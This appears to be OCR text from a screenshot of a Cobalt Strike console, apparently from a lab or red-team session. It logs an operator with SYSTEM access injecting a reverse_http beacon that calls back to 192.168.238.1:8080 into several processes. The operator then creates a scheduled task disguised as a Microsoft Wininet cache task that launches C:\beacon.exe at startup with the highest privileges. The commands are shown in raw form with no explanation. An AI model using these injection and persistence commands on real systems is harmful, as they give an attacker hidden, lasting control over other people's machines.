 192.168.238.1 169.254.106.154 1 SYSTEM * DESKTOP-RNMQIQT
日志X Script Console X 脚本管理器X Processes 169.254.106.154@3236 X Beacon 169.254.106.154@2948 X Processes 169.254.106.154@6844 X Beacon 169.254.106.15
[+] host called home, sent: 12 bytes
beacon> inject 980 x64 1
[*] Tasked beacon to inject windows/beacon_http/reverse_http (192.168.238.1:8080) into 980 (x64)
[+] host called home, sent: 260624 bytes
beacon> inject 1108 x64 1
[*] Tasked beacon to inject windows/beacon_http/reverse_http (192.168.238.1:8080) into 1108 (x64)
[+] host called home, sent: 260624 bytes
beacon> inject 2536 x64 1
[*] Tasked beacon to inject windows/beacon_http/reverse_http (192.168.238.1:8080) into 2536 (x64)
[+] host called home, sent: 260624 bytes
beacon> shell SCHTASKS /Create /TN \Microsoft\Windows\Wininet\UserCache2 /TR "C:\beacon.exe" /SC ONSTART /RL HIGHEST /NP /F /DELAY 0000:05
[*] Tasked beacon to run: SCHTASKS /Create /TN \Microsoft\Windows\Wininet\UserCache2 /TR "C:\beacon.exe" /SC ONSTART /RL HIGHEST /NP /F /DELAY 0000:05
[+] host called home, sent: 155 bytes
[+] received output:
错误: 帐户名与安全标识间无任何映射完成。
(17,8):UserId: